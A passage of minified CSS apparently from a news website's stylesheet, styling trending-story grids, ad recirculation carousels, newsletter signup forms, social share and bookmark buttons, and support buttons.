.zone__content>.card:nth-child(2){-ms-grid-column:3;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .zone__content>.card:nth-child(3){-ms-grid-column:5;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .zone__content>.card:nth-child(4){-ms-grid-column:7;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .zone__content>.card:nth-child(5){-ms-grid-column:9;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .zone__content>.card:nth-child(6){-ms-grid-column:11;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}.zone--trending .card__headline{text-decoration:none}.zone--trending .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.625rem;line-height:1.1}.zone--trending .card__label--bottom{margin-top:10px;text-align:center}}.preview .top-ad-recirc{display:none}.desktop .top-ad-recirc{height:300px;max-height:300px;min-height:300px}.top-ad-recirc{display:flex;flex-direction:column;justify-content:end}.top-ad-recirc.hidden{display:none}.top-ad-recirc .recirc-ad-module{max-width:100%;min-width:100%;position:absolute;top:0}.top-ad-recirc.ad-fetching .recirc-ad-module{display:none}.top-ad-recirc .ad-leaderboard-flex{align-items:end;background-color:transparent;min-height:100%;padding:0 0 24px}.top-ad-recirc.recirc--flex-display{height:auto;max-height:none}.top-ad-recirc.recirc--flex-display .recirc-ad-module{display:none}.top-ad-recirc .zone--ad-recirc .card__headline__text{font-size:.875rem;font-weight:800}.top-ad-recirc.recirc--full-display .zone--ad-recirc{display:block;margin-bottom:0;padding:22px;z-index:5000005}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__image__link{display:initial}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__text{height:51px}.top-ad-recirc.recirc--half-display .zone--ad-recirc{display:block;padding:12px;z-index:5000005}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card{align-items:center;display:flex;height:75px}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card__image__link{display:none}.top-ad-recirc.recirc--half-display .zone--ad-recirc .zone__arrow{top:60%}.top-ad-recirc.recirc--no-display .zone--ad-recirc{display:none}.zone--ad-recirc{display:none;flex:0 1 auto;margin-bottom:0!important;padding:10px;position:relative}.desktop .zone--ad-recirc{display:block}.zone--ad-recirc .zone__title{color:#fff;display:inline-block!important;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif!important;font-size:1.25rem!important;font-weight:700!important;line-height:1.5625rem!important;margin-bottom:12px!important;padding-bottom:0!important;position:relative;text-transform:uppercase!important;z-index:2}.zone--ad-recirc .zone__content{display:flex;gap:16px;overflow-x:hidden;overflow-y:hidden;scroll-behavior:smooth;width:100%}.zone--ad-recirc .zone__content .card{border-right:1px solid #fff;flex:0 0 250px;margin-right:3px;padding-right:16px;position:relative;width:250px}.zone--ad-recirc .zone__content .card:first-child{padding-left:0}.zone--ad-recirc .zone__content .card:last-child{border-right:none}.zone--ad-recirc .zone__content .card__text{margin-top:4px}.zone--ad-recirc .zone__content .card__headline{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;line-height:17px;text-decoration:none}.zone--ad-recirc .zone__arrow{align-items:center;background:#fff;cursor:pointer;display:flex;height:100%;position:relative;position:absolute;top:50%;transform:translateY(-50%);transition:background-color .2s ease;width:44px}.zone--ad-recirc .zone__arrow:after{border:solid #626262;border-width:0 2px 2px 0;content:"";padding:5px}.zone--ad-recirc .zone__arrow--left{background:none!important;justify-content:start;left:0}.zone--ad-recirc .zone__arrow--left:after{border:solid #fff;border-width:0 2px 2px 0;position:relative;right:-5%;transform:rotate(135deg)}.zone--ad-recirc .zone__arrow--right{background:none!important;justify-content:end;right:0}.zone--ad-recirc .zone__arrow--right:after{border:solid #fff;border-width:0 2px 2px 0;left:-5%;position:relative;transform:rotate(-45deg)}body.news .card--newsletter{display:flex;justify-content:center}body.news .card--newsletter .newsletter__prompts{margin-bottom:15px}body.news .card--newsletter .newsletter__cta{margin-bottom:4px}@media (min-width:1024px){body.news .card--newsletter .newsletter__input{width:360px}}body.news .right-container .newsletter{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:32px 0}body.news .right-container .newsletter__prompts{margin-bottom:24px}body.news .right-container .newsletter__prompts.has-terms{margin-bottom:15px}body.news .right-container .newsletter__cta{margin-bottom:12px}body.news .right-container .newsletter__input{max-width:300px}@media (min-width:1024px){body.news .right-container .newsletter{width:300px}}body.news .right-container .newsletter__contents{position:relative;width:224px}@media (min-width:375px){body.news .right-container .newsletter__contents{width:280px}}@media (min-width:414px){body.news .right-container .newsletter__contents{width:300px}}@media (min-width:768px){body.news .right-container .newsletter__contents{width:518px}}@media (min-width:1024px){body.news .right-container .newsletter__contents{width:238px}}@media (min-width:1280px){body.news .right-container .newsletter__contents{width:300px}}body.news .newsletter--inline .newsletter{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.news .newsletter--inline .newsletter__contents{margin:auto;position:relative}body.news .newsletter--inline .newsletter__info{display:none}body.news .newsletter--inline .newsletter__cta{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-weight:800;letter-spacing:.03125rem;text-align:center}body.news .newsletter--inline .newsletter__description{color:#000;font-family:ProximaNova;font-size:1.125rem;line-height:1.3;text-align:center}body.news .newsletter--inline .newsletter__prompts{margin-bottom:15px;position:relative;z-index:2}body.news .newsletter--inline .newsletter__input{justify-content:center;margin:0 auto;position:relative;z-index:2}body.news .newsletter--inline .newsletter__input__text{background:#fff;max-width:288px}body.news .newsletter--inline .newsletter__input__submit{background:#fff;border:1px solid #000;border-left:none;border-right:none;box-sizing:border-box;cursor:pointer;height:45px;outline:none}body.news .newsletter--inline .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.news .newsletter--inline .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;text-align:center;top:0;z-index:1}body.news .newsletter--inline .newsletter__success__1{color:#3a3a3a;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-style:italic;font-weight:700;letter-spacing:.03125rem;line-height:.79;margin-bottom:10px;opacity:0;transform:translateY(100%);transition:all .3s ease}body.news .newsletter--inline .newsletter__success__2{color:#000;font-family:ProximaNova;font-size:1.125rem;line-height:1.11;opacity:0;text-align:center;transform:translateY(100%);transition:all .3s ease;transition-delay:.3s}body.news .newsletter--inline .newsletter__success__checkmark svg path{fill:#000}body.news .newsletter--inline .nav__logo{display:none}body.news .newsletter--inline.newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__submit{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.news .newsletter--inline.newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.news .newsletter--inline.newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.news .newsletter--inline.newsletter--success .newsletter__success{opacity:1;z-index:2}body.news .newsletter--inline.newsletter--success .newsletter__success__1,body.news .newsletter--inline.newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.news .newsletter--inline.newsletter--logged-in .newsletter__input{text-align:center}body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit{background:#2e7061;border:none;border-radius:21px;color:#fff;font-family:ProximaNova;font-size:1rem;font-weight:600;height:auto;padding:10px 30px}body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit:hover{background:#06a583}body.news .newsletter--inline.newsletter--logged-out .newsletter__input{align-items:center;display:flex;height:45px;margin:0 auto;z-index:2}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{background:none;border:1px solid #dbdbdb;border-radius:21.5px;box-sizing:border-box;height:100%;margin-right:16px;outline:none;padding-left:20px}@media (max-width:374px){body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{padding-left:9px}}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{color:#000;flex:1 1 auto;font-family:ProximaNova;font-size:.75rem;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text::-webkit-input-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text::-moz-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:-ms-input-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:-moz-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__submit{background:#2e7061;border:none;border-radius:21.5px;color:#fff;font-size:.875rem;padding:10px 26px}body.news .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.news .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.news .newsletter__terms__toggle:hover{text-decoration:underline}body.news .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.news .newsletter__terms__text a{color:#005aff}body.news .newsletter__terms .slidedown,body.news .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.news .newsletter__terms .slidedown{max-height:270px}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{color:#626262;padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media (max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item button,.social-buttons--side .social-buttons__icons__item:not(:first-child),.social-buttons--side .social-buttons__icons__item:not(:last-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;height:40px;height:35px;justify-content:center;width:40px;width:35px}.social-buttons--footer .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;background:#fff;border:1px solid #626262;display:flex;justify-content:center}.social-buttons--footer .social-buttons__icons__item__svg-wrapper g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper path,.social-buttons--footer .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item__svg-wrapper g,.social-buttons--header .social-buttons__icons__item__svg-wrapper path,.social-buttons--header .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item__svg-wrapper g,.social-buttons--side .social-buttons__icons__item__svg-wrapper path,.social-buttons--side .social-buttons__icons__item__svg-wrapper svg{fill:#626262}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover{background:#626262;border:1px solid #626262;color:#fff}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover svg{fill:#f5f5f5}.social-buttons--footer .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg{height:18px;width:18px}.social-buttons--footer .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg{height:15px;width:15px}.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg{stroke:#626262}.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg{stroke:#f5f5f5}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg{fill:#d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper{background:#2a2a2a;border:1px solid #d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover{background:#d8d8d8;border:1px solid #d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg{fill:#2a2a2a}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper{background:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg{padding-top:2px}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path{fill:#fff;stroke:#626262}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover{background:#626262}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg{height:24px;width:24px}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{background:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path{stroke:#2e7061;fill:#2e7061}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path{height:20px;width:20px}.video .social-buttons--footer .social-buttons__icons__item--bookmark svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark svg path{stroke:none}.video .social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper{background:#2a2a2a}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{background:#2a2a2a;border:1px solid #ff5959}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg path{stroke:#ff5959;fill:#ff5959}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg path{fill:#ff5959}.social-buttons--footer .social-buttons__icons__item--comments{background:#fff;border:1px solid #626262}.social-buttons--footer .social-buttons__icons__item--comments g,.social-buttons--footer .social-buttons__icons__item--comments path,.social-buttons--footer .social-buttons__icons__item--comments svg{fill:#626262}.social-buttons--footer .social-buttons__icons__item--comments:hover{background:#626262;border:1px solid #626262;color:#fff}.social-buttons--footer .social-buttons__icons__item--comments:hover g,.social-buttons--footer .social-buttons__icons__item--comments:hover path,.social-buttons--footer .social-buttons__icons__item--comments:hover svg{fill:#f5f5f5}.social-buttons--footer .social-buttons__icons__item--comments.social-buttons__icons__item--facebook-commenting{background:transparent;border:none}.social-buttons--footer .social-buttons__icons__item--comments.social-buttons__icons__item--facebook-commenting:hover{border:none}.social-buttons__icon-container{align-items:center;display:flex}.opinion .subnav--entry .social-buttons__icons svg g,.opinion .subnav--entry .social-buttons__icons svg path{fill:#222}.entry .got-a-tip a{color:#222;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry .got-a-tip a,.support-button{font-family:ProximaNova;font-size:.875rem}.support-button{color:#2e7061;font-weight:700;text-decoration:none}.support-button:hover{text-decoration:underline}.support-button.nav__right__support-button{background:#f83371;border-radius:24px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin:auto 16px auto 4px;padding:6px 12px;text-decoration:none;text-transform:uppercase;white-space:nowrap}.support-button.nav__right__support-button:hover{background:#d12d64}.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{background-color:#2e7061;border:1px solid #2e7061;color:#fff;display:inline-block;margin-right:0;padding:11px 0;text-align:center;text-transform:uppercase;width:100%}.big-banner .support-button:hover,.campaign-toaster .support-button:hover,.contribute-module__header__description .support-button:hover,.front-support-huffpost .support-button:hover{text-decoration:none}.big-banner .support-button.create-account,.big-banner .support-button.sign-in,.campaign-toaster .support-button.create-account,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.create-account,.front-support-huffpost .support-button.sign-in{margin-bottom:12px}.big-banner .support-button.sign-in,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.sign-in{background-color:#fafafa;border:1px solid #bebebe;color:#333}.front-support-huffpost .support-button{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif}.campaign-toaster .support-button{margin-bottom:16px;max-width:334px;width:100%}.campaign-toaster .support-button:hover{background:#f5f5f5;border:1px solid #626262;color:#000}.campaign-toaster--image_text .support-button{border-radius:100px}.campaign-toaster--tier_text .support-button{margin-top:16px;max-width:100%}.campaign-toaster--text .support-button:hover,.campaign-toaster--tier_text .support-button:hover{background-color:#2e7061;color:#fff}.campaign-toaster--light-bg .support-button{background-color:#2d3876;color:#fff}.big-banner .support-button{background-color:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;margin-bottom:8px;margin-top:24px;max-width:308px}.big-banner .support-button:hover{background:#fafafa;border:1px solid #333;color:#333}.cli-support-huffpost--liveblog .support-button{max-width:100%}@media (min-width:1024px){.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{margin-bottom:16px;padding:11px 23px;width:auto}.front-support-huffpost .support-button{max-width:292px}.campaign-toaster .support-button{max-width:413px;padding-left:0;padding-right:0;width:100%}}@media (min-width:414px){.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in{width:358px}}.zone.zone--more-in{padding-bottom:30px;padding-top:30px;position:relative}@media (min-width:375px){.zone.zone--more-in{padding-top:35px}}@media (min-width:768px){.zone.zone--more-in{padding-top:0}}.zone.zone--more-in .zone__title{max-width:calc(100% - 50px)}@media (min-width:768px){.zone.zone--more-in .zone__title{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__title{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__title{max-width:1120px}}.zone.zone--more-in .zone__title{margin-left:auto;margin-right:auto}@media (max-width:767px){.zone.zone--more-in .zone__title{color:#fff}}.zone.zone--more-in .zone__content{max-width:calc(100% - 50px)}@media (min-width:375px){.zone.zone--more-in .zone__content{max-width:calc(100% - 60px)}}@media (min-width:768px){.zone.zone--more-in .zone__content{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__content{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__content{max-width:1120px}}.zone.zone--more-in .zone__content{display:flex;flex-direction:column;margin-left:auto;margin-right:auto}@media (min-width:768px){.zone.zone--more-in .zone__content{flex-direction:row}}.zone.zone--more-in:after{background-color:#f83371;content:"";height:100%;position:absolute;top:0;width:100%;z-index:-1}@media (min-width:768px){.zone.zone--more-in:after{bottom:0;height:176px;top:auto}}@media (min-width:1024px){.zone.zone--more-in:after{height:95px}}@media (min-width:1280px){.zone.zone--more-in:after{height:120px}}.zone.zone--more-in .card{background-color:#1a1e66;box-shadow:2px 2px 10px 0 rgba(0,0,0,.2);display:flex;flex:0 0 104px;height:104px;margin-bottom:30px;width:100%}@media (min-width:375px){.zone.zone--more-in .card{flex:0 0 122px;height:122px}}@media (min-width:414px){.zone.zone--more-in .card{flex:0 0 140px;height:140px}}@media (min-width:768px){.zone.zone--more-in .card{flex:0 0 217px;flex-direction:column;height:235px;margin-bottom:0;margin-right:30px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card{flex:1 0 303px;flex-direction:row;height:118px;width:auto}}@media (min-width:1280px){.zone.zone--more-in .card{flex:1 0 360px;height:140px}}.zone.zone--more-in .card:last-child{margin-bottom:0}@media (min-width:768px){.zone.zone--more-in .card:last-child{margin-right:0}}.zone.zone--more-in .card__image{flex:0 0 104px;height:104px;width:104px}@media (min-width:375px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:122px}}@media (min-width:414px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}@media (min-width:768px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card__image{flex:0 0 118px;height:118px;width:118px}}@media (min-width:1280px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}.zone.zone--more-in .card__image__src{display:block;height:100%;width:100%}@media (min-width:768px){.zone.zone--more-in .card__image__src{display:none}}@media (min-width:1024px){.zone.zone--more-in .card__image__src{display:block}}.zone.zone--more-in .card__image__src--secondary{display:none}@media (min-width:768px){.zone.zone--more-in .card__image__src--secondary{display:block}}@media (min-width:1024px){.zone.zone--more-in .card__image__src--secondary{display:none}}.zone.zone--more-in .card__text{padding-left:20px;padding-right:20px;padding-top:23px}@media (min-width:768px){.zone.zone--more-in .card__text{padding-left:30px;padding-left:20px;padding-right:30px}}.zone.zone--more-in .card__label--top{color:#f83371;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:3px;text-transform:uppercase}@media (min-width:375px){.zone.zone--more-in .card__label--top{font-size:.8125rem;margin-bottom:5px}}@media (min-width:414px){.zone.zone--more-in .card__label--top{margin-bottom:7px}}@media (min-width:768px){.zone.zone--more-in .card__label--top{margin-bottom:3px}}@media (min-width:1024px){.zone.zone--more-in .card__label--top{margin-bottom:5px}}@media (min-width:1280px){.zone.zone--more-in .card__label--top{margin-bottom:10px}}.zone.zone--more-in .card__label--top:empty{display:none}.zone.zone--more-in .card__headline,.zone.zone--more-in .card__label__link{text-decoration:none}.zone.zone--more-in .card__headline__text{color:#fff;display:-webkit-box;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.29;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.zone.zone--more-in .card__headline__text{max-height:52px}}.zone.zone--more-in .card__label--bottom{color:#fff;margin-top:5px}@media (min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content 